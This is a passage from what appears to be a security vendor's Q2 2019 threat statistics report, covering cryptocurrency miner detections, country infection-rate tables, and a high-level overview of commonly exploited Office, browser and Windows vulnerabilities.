** Unique Kaspersky users attacked by a particular family of ransomware Trojans as a percentage of all users attacked by ransomware Trojans.
Miners
Number of new modifications
In Q2 2019, Kaspersky solutions detected 7,156 new modifications of miners, almost 5,000 fewer than in Q1.

Number of new miner modifications, Q2 2019
The largest number of new modifications was detected in April (3,101). This is also nearly 1,000 more than in March 2019, but, on average, new miner modifications are appearing less and less.
Number of users attacked by miners
In Q2, we detected attacks using miners on the computers of 749,766 unique users of Kaspersky products worldwide.

Number of unique users attacked by miners, Q2 2019
Throughout the quarter, the number of attacked users gradually decreased – from 383,000 in April to 318,000 in June.
Attack geography

Geographical spread of countries by share of users attacked by miners, Q2 2019
Top 10 countries by share of users attacked by miners
| Country* | % of users attacked by miners** | |
| 1 | Afghanistan | 10.77% |
| 2 | Ethiopia | 8.99% |
| 3 | Uzbekistan | 6.83% |
| 4 | Kazakhstan | 4.76% |
| 5 | Tanzania | 4.66% |
| 6 | Vietnam | 4.28% |
| 7 | Mozambique | 3.97% |
| 8 | Ukraine | 3.08% |
| 9 | Belarus | 3.06% |
| 10 | Mongolia | 3.06% |
* Excluded are countries with relatively few Kaspersky users (under 50,000).
** Unique users whose computers were attacked by miners as a percentage of all unique users of Kaspersky products in the country.
Vulnerable applications used by cybercriminals during cyber attacks
Over the past year, the Microsoft Office suite has topped our breakdown of the most attacked applications. Q2 2019 was no exception – the share of exploits for vulnerabilities in Microsoft Office applications rose from 67% to 72%. The reason for the growth was primarily the incessant mass spam mailings distributing documents with exploits for the CVE-2017-11882, CVE-2018-0798, and CVE-2018-0802 vulnerabilities. These vulnerabilities exploit stack overflow due to bugs in object processing to remotely execute code for the Equation Editor component in Microsoft Office. Other Office vulnerabilities such as CVE-2017-8570 and CVE-2017-8759 are also popular with cybercriminals.
The increasing popularity of exploits for Microsoft Office suggests that cybercriminals see it as the easiest and fastest way to deploy malware on victim computers. In other words, these exploits are more likely to succeed, since their format enables the use of various techniques for bypassing static detection tools, and their execution is hidden from users and requires no additional actions, such as running macros.

Distribution of exploits used by cybercriminals, by type of attacked application, Q2 2019
The share of detected exploits for vulnerabilities in different web browsers in Q2 amounted to 14%, five times less than the share of exploits for Microsoft Office. Most browser vulnerabilities are the result of errors in just-in-time code compilation, as well as during various stages of code optimization, since the logic of these processes is complex and demands special attention from developers. Insufficient checks for potential modification of data or data types during such processing, when it is not expected by the compiler/optimizer, often give rise to new vulnerabilities. Other common errors that can lead to remote code execution in web browsers are data type overflow, freed memory usage, and incorrect use of types. Perhaps the most interesting example this quarter was a zero-day exploit targeted at employees of Coinbase and a number of other organizations. Found in the wild, it utilized two vulnerabilities at once, CVE-2019-11707 and CVE-2019-11708, for remote code execution in Mozilla Firefox.
On the topic of zero-days, the release in Q2 of exploit code by a security researcher under the pseudonym SandboxEscaper is worth noting. The set of exploits, named PolarBear, elevates privileges under Windows 10 and targets the following vulnerabilities: CVE-2019-1069, CVE-2019-0863, CVE-2019-0841, and CVE-2019-0973.
The share of network attacks continued to grow in Q2. Cybercriminals did not abandon EternalBlue-based attacks on systems with an unpatched SMB subsystem, and were active in bringing new vulnerabilities on stream in network applications such as Oracle WebLogic. A separate note goes to the ongoing password attacks on Remote Desktop Protocol and Microsoft SQL Server. However, the greatest danger for many users came from the CVE-2019-0708 vulnerability, found in Q2, in the remote desktop subsystem for Windows XP, Windows 7, and Windows Server 2008. It can be used by cybercriminals to gain remote control over vulnerable computers, and create a network worm not unlike the WannaCry ransomware. Insufficient scanning of incoming packets allows an attacker to implement a use-after-free script and overwrite data in the kernel memory. Note that exploitation of this attack does not require access to a remote account, as it takes place at the authorization stage before the username and password are checked.
Attacks via web resources
The statistics in this section are based on Web Anti-Virus, which protects users when malicious objects are downloaded from malicious/infected web pages. Malicious websites are specially created by cybercriminals; web resources with user-created content (for example, forums), as well as hacked legitimate resources, can be infected.
Countries that are sources of web-based attacks: Top 10
The following statistics show the distribution by country of the sources of Internet attacks blocked by Kaspersky products on user computers (web pages with redirects to exploits, sites containing exploits and other malicious programs, botnet C&C centers, etc.). Any unique host could be the source of one or more web-based attacks.
To determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In Q2 2019, Kaspersky solutions defeated 717,057,912 attacks launched from online resources located in 203 countries across the globe. 217,843,293 unique URLs triggered Web Anti-Virus components.

Distribution of web-based attack sources by country, Q2 2019
This quarter, Web Anti-Virus was most active on resources located in the US. Overall, the Top 4 remained unchanged from the previous quarter.
Countries where users faced the greatest risk of online infection
To assess the risk of online infection faced by users in different countries, for each country we calculated the percentage of Kaspersky users on whose computers Web Anti-Virus was triggered during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries.
This rating only includes attacks by malicious objects that fall under the Malware class; it does not include Web Anti-Virus triggers in response to potentially dangerous or unwanted programs, such as RiskTool or adware.
| Country* | % of attacked users** | |
| 1 | Algeria | 20.38 |
| 2 | Venezuela | 19.13 |
| 3 | Albania | 18.30 |
| 4 | Greece | 17.36 |
| 5 | Moldova | 17.30 |
| 6 | Bangladesh | 16.82 |
| 7 | Estonia | 16.68 |
| 8 | Azerbaijan | 16.59 |
| 9 | Belarus | 16.46 |
| 10 | Ukraine | 16.18 |
| 11 | France | 15.84 |
| 12 | Philippines | 15.46 |
| 13 | Armenia | 15.40 |
| 14 | Tunisia | 15.29 |
| 15 | Bulgaria | 14.73 |
| 16 | Poland | 14.69 |
| 17 | Réunion | 14.68 |
| 18 | Latvia | 14.65 |
| 19 | Peru | 14.50 |
| 20 | Qatar | 14.32 |
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users targeted by Malware-class attacks as a percentage of all unique users of Kaspersky products in the country.
These statistics are based on detection verdicts returned by the Web Anti-Virus module that were received from users of Kaspersky products who consented to provide statistical data.
On average, 12.12% of Internet user computers worldwide experienced at least one Malware-class attack during the quarter.

Geography of malicious web-based attacks, Q2 2019
Local threats
Statistics on local infections of user computers are an important indicator. They include objects that penetrated the target computer through infecting files or removable media, or initially made their way onto the computer in non-open form (for example, programs in complex installers, encrypted files, etc.).
Data in this section is based on analyzing statistics produced by Anti-Virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media.
In Q2 2019, our File Anti-Virus detected 240,754,063 malicious and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky product users on whose computers File Anti-Virus was triggered during the reporting period. These statistics reflect the level of personal computer infection in different countries.
Note that as of this quarter, the rating includes only Malware-class attacks; it does not include File Anti-Virus triggers in response to potentially dangerous or unwanted programs, such as RiskTool or adware.
| Country* | % of attacked users** | |
| 1 | Afghanistan | 55.43 |
| 2 | Tajikistan | 55.27 |
| 3 | Uzbekistan | 55.03 |
| 4 | Yemen | 52.12 |
| 5 | Turkmenistan | 50.75 |
| 6 | Laos | 46.12 |
| 7 | Syria | 46.00 |
| 8 | Myanmar | 45.61 |
| 9 | Mongolia | 45.59 |
| 10 | Ethiopia | 44.95 |
| 11 | Bangladesh | 44.11 |
| 12 | Iraq | 43.79 |
| 13 | China | 43.60 |
| 14 | Bolivia | 43.47 |
| 15 | Vietnam | 43.22 |
| 16 | Venezuela | 42.71 |
| 17 | Algeria | 42.33 |
| 18 | Cuba | 42.31 |
| 19 | Mozambique | 42.14 |
| 20 | Rwanda | 42.02 |
These statistics are based on detection verdicts returned by the OAS and ODS Anti-Virus modules received from users of Kaspersky products who consented to provide statistical data. The data includes detections of malicious programs located on user computers or removable media connected to computers, such as flash drives, camera memory cards, phones, or external hard drives.
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users on whose computers Malware-class local threats were blocked, as a percentage of all unique users of Kaspersky products in the country.

Geography of local threats, Q2 2019
Overall, 22.35% of user computers globally faced at least one Malware-class local threat during Q2.
The figure for Russia was 26.14%.
Table of Contents
- Quarterly figures
- Mobile threats
- Quarterly highlights
- Mobile threat statistics
- Distribution of detected mobile apps by type
- Top 20 mobile malware programs
- Geography of mobile threats
- Mobile banking Trojans
- Mobile ransomware Trojans
- Attacks on Apple macOS
- IoT attacks
- Interesting events
- IoT threat statistics
- Telnet-based attacks
- Top 10 countries by location of devices from which telnet-based attacks were carried out on Kaspersky Lab traps
- Top 10 malware downloaded to infected IoT devices via successful telnet-based attacks
- SSH-based attacks
- Financial threats
- Ransomware programs
- Quarterly highlights
- Number of new modifications
- Number of users attacked by ransomware Trojans
- Attack geography
- Top 10 most common families of ransomware Trojans
- Miners
- Vulnerable applications used by cybercriminals during cyber attacks
From the same authors


In the same category


IT threat evolution Q2 2019. Statistics